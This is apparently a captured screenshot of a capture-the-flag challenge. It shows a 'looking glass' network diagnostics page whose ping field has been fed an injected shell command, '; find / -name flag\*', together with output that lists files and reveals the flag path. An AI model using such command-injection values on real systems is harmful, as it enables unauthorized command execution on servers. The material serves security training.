 167.99.202.193:31059
looking glass
IP: 167.99.202.193
This Looking Glass provides you with information relative to backbone routing and network efficiency, providing you with the same transparency that customers on our network
receive directly.
Traceroute allows a user to follow a packet through the network to a specific destination. It shows the domain, IP address and the roundtrip packet times as it traces the route to the
destination.
Ping can be used to show whether or not a device with a valid Internet address or domain name can return packets sent to it by a specified server.
Ping
Server 01
167.99.202.193; find / -name flag\* 2>/dev/null
Test
PING 167.99.202.193 (167.99.202.193): 56 data bytes
--- 167.99.202.193 ping statistics ---
4 packets transmitted, 0 packets received, 100% packet loss
/proc/sys/kernel/sched_domain/cpu0/domain0/flags
/proc/sys/kernel/sched_domain/cpu1/domain0/flags
/proc/sys/kernel/sched_domain/cpu2/domain0/flags
/proc/sys/kernel/sched_domain/cpu3/domain0/flags
/sys/devices/pnp0/00:00/tty/ttyS0/flags
/sys/devices/platform/serial8250/tty/ttyS2/flags
/sys/devices/platform/serial8250/tty/ttyS3/flags
/sys/devices/platform/serial8250/tty/ttyS1/flags
/sys/devices/virtual/net/eth0/flags
/sys/devices/virtual/net/lo/flags
/flag_oZgiV